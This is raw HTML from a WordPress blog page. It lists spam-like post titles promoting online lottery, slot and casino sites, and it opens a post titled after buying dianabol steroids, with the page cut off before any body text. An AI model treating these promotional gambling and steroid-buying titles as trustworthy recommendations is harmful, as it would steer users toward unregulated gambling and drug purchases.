                                                id="ticker-post-32557" class="wpi-post wpi-post-ticker post-32557 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-haka-4d tag-haka4d tag-haka4d-login tag-togel-online tag-toto">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/">Haka4d: Sensasi Bermain Togel Online yang Bikin Ketagihan</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/haka4d-sensasi-bermain-togel-online-yang-bikin-ketagihan/" rel="bookmark"><time class="entry-date published" datetime="2025-08-12T07:19:43+00:00">August 12, 2025</time><time class="updated" datetime="2025-08-12T07:19:44+00:00">August 12, 2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32548" class="wpi-post wpi-post-ticker post-32548 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-namatoto tag-situs-togel tag-togel tag-togel-online tag-toto">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/">Togel Online Bukan Sekadar Tebak Angka: Dunia Baru Bersama namatoto</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/togel-online-bukan-sekadar-tebak-angka-dunia-baru-bersama-namatoto/" rel="bookmark"><time class="entry-date published" datetime="2025-06-16T23:35:32+00:00">June 16, 2025</time><time class="updated" datetime="2025-06-16T23:35:34+00:00">June 16, 2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32543" class="wpi-post wpi-post-ticker post-32543 post type-post status-publish format-standard has-post-thumbnail hentry category-slot tag-namatoto tag-situs-slot-online tag-slot tag-slot-online">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/">Namatoto: Pilihan Terbaik untuk Pecinta Slot Online</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/namatoto-pilihan-terbaik-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2025-05-11T03:13:52+00:00">May 11, 2025</time><time class="updated" datetime="2025-05-11T03:13:54+00:00">May 11, 2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32507" class="wpi-post wpi-post-ticker post-32507 post type-post status-publish format-standard has-post-thumbnail hentry category-articles">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/">Situs Slot Gacor ZODIAKSLOT: Pilihan Tepat untuk Pecinta Slot Online</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/situs-slot-gacor-zodiakslot-pilihan-tepat-untuk-pecinta-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2024-11-25T02:12:04+00:00">November 25, 2024</time><time class="updated" datetime="2024-11-25T02:12:07+00:00">November 25, 2024</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/gabrielleann/" class="text-decoration-reset">gabrielleann</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32460" class="wpi-post wpi-post-ticker post-32460 post type-post status-publish format-standard hentry category-uncategorized">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/">Căminul Maria, Carei, casa maria, carei</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:56+00:00">September 26, 2023</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32458" class="wpi-post wpi-post-ticker post-32458 post type-post status-publish format-standard hentry category-uncategorized">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/">Numere aleatoare de telefon, numere de telefon la întâmplare</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:27+00:00">September 26, 2023</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="swiper-slide wpi-ticker-init-item">
                                        <article
                                                id="ticker-post-32456" class="wpi-post wpi-post-ticker post-32456 post type-post status-publish format-standard hentry category-uncategorized">
                                            <div class="entry-details">
                                                                                                <h3 class="entry-title entry-title-xsmall">
                                                    <a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/">Online casino lastschrift, germania liga 2</a>
                                                </h3>
                                                <div class="entry-meta-wrapper hide-on-tablet hide-on-mobile">
                                                            <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:30:56+00:00">September 26, 2023</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <main id="site-content" class="wpi-section" role="main">
        <div class="wrapper">
            <div class="row-group">
                <div id="primary" class="primary-area">
                    
<article id="post-13652" class="wpi-post wpi-post-default has-border-divider post-13652 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="wpi-breadcrumb-trails hide-on-tablet hide-on-mobile"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://weorango.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://weorango.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Best dianabol tablets in india, pedido esteroides portugal</span></span><meta itemprop="position" content="3" /></li></ul></div></div>        <div class="entry-details">
        <header class="entry-header">
                    <div class="entry-meta entry-categories cat-links categories-has-text-color">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag" class="has-text-color">Uncategorized</a>        </div>
                                <h1 class="entry-title entry-title-large">Best dianabol tablets in india, pedido esteroides portugal</h1>                <div class="entry-meta-wrapper">
                            <div class="entry-meta entry-date posted-on">
                            <span class="entry-meta-label date-label">on</span>
            <a href="https://weorango.com/best-dianabol-tablets-in-india-pedido-esteroides-portugal/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-06T14:20:40+00:00">May 6, 2023</time></a>        </div>
        
                    <div class="entry-meta-separator"></div>        <div class="entry-meta entry-author posted-by">
                            <span class="entry-meta-label author-label"></span>
